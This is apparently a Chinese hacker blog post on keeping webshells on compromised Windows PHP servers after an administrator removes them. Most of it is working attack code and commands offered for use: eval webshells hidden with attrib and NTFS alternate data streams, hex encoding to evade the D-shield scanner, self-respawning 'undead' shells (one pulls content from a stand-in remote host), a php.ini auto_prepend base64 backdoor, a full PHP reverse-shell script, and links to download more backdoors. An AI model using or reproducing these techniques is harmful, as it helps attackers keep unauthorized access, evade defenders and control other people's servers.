Part 1 前言
辛辛苦苦拿下的shell,几天没看,管理员给删了。
这篇文章是我个人小小的总结,很多方面都建立在自己理解上思考,如果你有更好的思路,各位表哥们也可以分享。

Part 2 隐藏
隐藏的技巧很多,废话不多说直接开始。
一. attrib +s +h
创建系统隐藏文件。
attrib +s +a +r +h / attrib +s +h 文件名

查看隐藏文件

二. 利用ADS隐藏文件
NTFS交换数据流(Alternate Data Streams,简称ADS)是NTFS磁盘格式的一个特性,在NTFS文件系统下,每个文件都可以存在多个数据流。通俗的理解,就是其它文件可以“寄宿”在某个文件身上,而在资源管理器中却只能看到宿主文件,找不到寄宿文件。利用ADS数据流,我们可以做很多有趣的事情。(抄的)
1.首先创建ADS隐藏文件
在命令行,echo一个数据流进去,比如index文件是正常文件。
echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jpg
这样就生成了一个不可见的 index.php:shell.jpg

可用 dir /r 命令来查看

修改与删除
修改:
进入文件所在目录,notepad index.php:shell.jpg

如何删除index.php:shell.jpg呢?
直接删除index.php

2. 文件包含
我们生成了index.php:shell.jpg,可以通过包含文件的方式来使用。
<?php include('index.php:shell.jpg')?>

还可以用上面学的隐藏include.php

3. 免杀
隐藏了也不行兄dei,D盾一扫瞬间爆炸。

把 index.php:shell.jpg hex编码
<?php $a="696E6465782E7068703A7368656C6C2E6A7067"; // index.php:shell.jpg hex编码 $b="a"; include(PACK('H*',$$b)) ?>

三. php环境变量留shell
环境变量 include_path

在C盘,创建 C:phppear目录,把木马文件丢上去。

在包含下就OK了

四. 不死马
运行后,会删除自身,生成一个webshell.php,管理员删除后还会生成。
<?php set_time_limit(0); ignore_user_abort(1); unlink(__FILE__); while(1){ file_put_contents('webshell.php','<?php @eval($_POST["password"]);?>'); sleep(5); }
解决覆盖重写
<?php set_time_limit(0); ignore_user_abort(1); unlink(__FILE__); while(1){ file_put_contents('webshell.php','clear'); sleep(1); }
或者重启web服务删掉即可。
不死马2
<?php function evil(){ error_reporting(0); ignore_user_abort(true); set_time_limit(0); $stop = ''; $shell="shell.php"; $content=file_get_contents("http://xxx.com/s.txt"); while (1==1){if(file_exists($stop)){@unlink($stop);exit();} else{chmod($shell, 0777);file_put_contents($shell, $content);chmod($shell, 0444);usleep(1000000);}} } evil(); ?>
五. php.ini后门
将下面后门写入php.ini
allow_url_include=On auto_prepend_file="data:;base64,PD9waHAgQGV2YWwoJF9SRVFVRVNUW2NtZF0pOz8+"
// base64 <?php @eval($_REQUEST[cmd]);?>
// 后门类型可自己修改。

后门留好后,需要重启web服务。
方法1. 如果权限很大的话,自己手动重启,缺点容易暴露,重启服务,就要上服务器,某里的服务器,异地登陆有短信提醒。
方法2.就是加载一个php_socke.php脚本,让他重新加载php.ini
脚本如下。这样就可以了
<?php while(true){} ?>
<?php /*******************************/ /* BY 傀儡 */ /* 我是一只小弱鸡,咿呀咿呀呦~ */ /* 只适用于windows系统 */ /*******************************/ while(true){ //别问我为什么要死循环,我也不清楚,只有设置成死循环才能加载新的 php.ini ... @set_time_limit(0); $system=strtoupper(substr(PHP_OS, 0, 3)); if(!extension_loaded('sockets')) { if($system == 'WIN'){@dl('php_sockets.dll') or die("Can't load socket");} } $host = '255.255.255.255'; // 搞一个不存在的ip,万一给人家反弹过去了岂不是真尴尬了~~~ $port = 1998; //别问我为什么是1998,问了我也不会告诉你.... if($system=="WIN"){$env=array('path' => 'c:\windows\system32');} $descriptorspec = array(0 => array("pipe","r"),1 => array("pipe","w"),2 => array("pipe","w"),); $host=gethostbyname($host); $proto=getprotobyname("tcp"); if(($sock=socket_create(AF_INET,SOCK_STREAM,$proto))<0){die("Socket创建失败");} if(($ret=@socket_connect($sock,$host,$port))<0){die("连接失败");} else{ $message=" PHP反弹连接 "; @socket_write($sock,$message,strlen($message)); $cwd=str_replace('\','/',dirname(__FILE__)); while($cmd=@socket_read($sock,65535,$proto)) { if(trim(strtolower($cmd))=="exit"){ socket_write($sock,"Bye "); exit; }else{ $process = proc_open($cmd, $descriptorspec, $pipes, $cwd, $env); if (is_resource($process)){ fwrite($pipes[0], $cmd); fclose($pipes[0]); $msg=stream_get_contents($pipes[1]); socket_write($sock,$msg,strlen($msg)); fclose($pipes[1]); $msg=stream_get_contents($pipes[2]); socket_write($sock,$msg,strlen($msg)); $return_value = proc_close($process); } } } } } ?>
有个尴尬的是,这个脚本不太稳定,这个方法不是100%可以成功的。但是如图这个php版本测试成功。

这个后门在任何的PHP页面都可以用菜刀连接。

六. php backdoor
Micropoor大牛的作品。
How to install?




后门下载,注意需要代理访问。
https://micropoor.blogspot.com/2018/05/php-all-kernel-versions-for-backdoor.html
https://micropoor.blogspot.com/2018/05/php-backdoor-for-windows.html
Part 3 后记
可以说全面扩展开有的写了,条条大路通罗马通罗马,每个人都有自己的理解,文笔有限,就写到这里,可赞可喷。
参考:
https://www.t00ls.net/viewthread.php?tid=35053&highlight=php%2B%E5%90%8E%E9%97%A8
https://www.t00ls.net/viewthread.php?tid=44911&highlight=php%2B%E5%90%8E%E9%97%A8
https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=17060
https://www.cnblogs.com/xiaozi/p/7610984.html
https://www.t00ls.net/viewthread.php?tid=38906&highlight=php.ini